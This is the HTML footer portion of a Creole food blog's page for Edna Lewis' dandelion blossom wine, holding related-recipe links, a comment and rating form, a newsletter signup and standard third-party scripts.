						<a href="https://honeychildscreole.com/2020/11/15/kale-slaw-spring-salad/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/kale-slaw-spring-salad/">Kale Slaw Spring Salad</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/big-batch-macaroni-and-cheese/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/big-batch-macaroni-and-cheese/">Big Batch Macaroni and Cheese</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/17/martha-washington-chocolate-balls/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/17/martha-washington-chocolate-balls/">Martha Washington Chocolate Balls</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 17, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/homemade-spelt-and-flax-tortillas/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/homemade-spelt-and-flax-tortillas/">Homemade Spelt and Flax Tortillas</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/17/honey-child-style-7-up-pound-cake-lemonade-cake/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/17/honey-child-style-7-up-pound-cake-lemonade-cake/">Honey Child Style 7 Up Pound Cake (Lemonade Cake)</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 17, 2020</div></div>
					</div>
				</div>            </div>
        </div>
<div class="comments-area" id="comments"> 	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/15/edna-lewis-dandelion-blossom-wine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://honeychildscreole.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-1325685171">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1325685171" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                    </div>

			</div>
</div>

            </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			        <div class="site-footer-top-logo default with-lines" style="margin-bottom: -40px;">
            <div class="footer-logo">
                <hr class="line-left">                <img width="80" height="80" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-80px-logo-footer.png?fit=80%2C80&amp;ssl=1" class="attachment-80x999999 size-80x999999" alt="Honey Child&#039;s Creole" decoding="async" />                <hr class="line-right">            </div>
        </div>            
            <div class="site-footer-signup">
                <div class="container">
                    <div class="widget widget_mc4wp_form_widget">
                                    				<h5 class="widget-title">Subscribe to our newsletter.</h5>
            			            			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Subscribe to our newsletter." ><div class="mc4wp-form-fields"><p>
  Join my global family of feasters and followers.
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="#" target="_blank" rel="noopener noreferrer">I have read and agree to the terms &amp; conditions</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768909707" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                    </div>
                </div>
            </div>			                <div class="site-footer-bottom">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="#">Privacy Policy</a></li>
</ul></div></div>
                <div class="widget widget_text">
                    <div class="textwidget"><strong>Feast with Honey Child © Copyright 2020. All rights reserved.</div>
                </div>        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>                <div class="mobile-menu-logo">
    				<a href="https://honeychildscreole.com/" class="custom-logo-link" rel="home"><img width="160" height="13" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC_Words_RGB300px.jpg?fit=160%2C13&amp;ssl=1" class="custom-logo wp-image-935" alt="Honey Child&#039;s Creole logo" decoding="async" />    				</a>
                </div>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1279"><a href="https://honeychildscreole.com/">Hi Y’All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://honeychildscreole.com/category/buzz/">Buzz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214"><a href="#">Be Enchanted By</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://honeychildscreole.com/feasting/catering/">My Catering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://honeychildscreole.com/food-truck/">My Food Truck</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://honeychildscreole.com/feasting/events/">My Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://honeychildscreole.com/my-consultancy/">My Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://honeychildscreole.com/my-teaching/">My Teaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#">Media</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://honeychildscreole.com/tv-shows/">TV Shows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://honeychildscreole.com/radio-shows/">Radio Shows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://honeychildscreole.com/articles/">Articles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://honeychildscreole.com/lalinroka-productions/">LalinRóka Productions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://honeychildscreole.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-976"><a href="#">Glossary</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://honeychildscreole.com/cajun-creole-2/">Cajun &#038; Creole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://honeychildscreole.com/mexicanglossary/">Mexican Glossary</a></li>
</ul>
</li>
</ul></nav>            <nav id="sidemenu-secondary-navigation" class="secondary-navigation"><ul id="sidemenu-secondary-menu" class="secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://honeychildscreole.com/contact-me/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://honeychildscreole.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="https://www.patreon.com/honeychildscreole?fan_landing=true&#038;fbclid=IwAR2RFM5ZyRtGjbkfQwCQ-vlTLs9IMnnznnN5gNI-YcUKsxzv9hd3iPDKkR0">Support Me</a></li>
</ul></nav>                            <nav id="sidemenu-social-navigation" class="social-navigation"><ul id="sidemenu-social-menu" class="social-nav menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://www.facebook.com/honeychildontheGO/">facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://twitter.com/hashtag/honeychildoz?src=hash">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="https://www.instagram.com/honeychildscreole">instagram</a></li>
</ul></nav>                                    			<div class="text">Honey Child's Creole © Copyright 2020. All rights reserved.</div>
            		</div>
	</div>
                <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://honeychildscreole.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tinysalt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script>window.wprm_recipes = {"recipe-734":{"type":"food","name":"Edna Lewis\u2019 Dandelion Blossom Wine","slug":"wprm-edna-lewis-dandelion-blossom-wine","image_url":"https:\/\/i0.wp.com\/honeychildscreole.com\/wp-content\/uploads\/2020\/11\/HCC-logo-feature1.jpg?fit=1200%2C600&ssl=1","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"1","unit":"gallon","name":"open dandelion blossoms","notes":"","id":846,"type":"ingredient","uid":0},{"amount":"5","unit":"quarts","name":"boiling","notes":"noncarbonated water","id":847,"type":"ingredient","uid":1},{"amount":"3 1\/2","unit":"pounds","name":"sugar","notes":"","id":73,"type":"ingredient","uid":2}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/09d6b6a9ba766ca5f20418a98/3044b7c32c1ae09e6d7f34ac3.js");</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
